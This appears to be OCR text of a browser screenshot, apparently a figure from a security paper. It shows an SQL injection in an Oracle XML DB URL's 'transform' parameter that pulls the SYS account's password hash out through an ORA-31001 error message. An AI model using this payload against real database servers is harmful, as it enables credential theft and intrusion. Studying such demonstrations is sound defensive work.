 http://127.0.0.1:8080/oradb/SCOTT/EMP?transform='||(select%20username||'='||password%20from%20d - Windows Internet Explorer
http://127.0.0.1:8080/oradb/SCOTT/EMP?transform='||(select%20username||'='||password%20from%20dba_users%20where%20user_id=0)||'
Google
http://127.0.0.1:8080/oradb/SCOTT/EMP?transform...
<?xml version="1.0" ?>
<ERROR>ORA-31001: Invalid resource handle or path name "SYS=AD24A888FC3B1BE7"</ERROR>
Done
Internet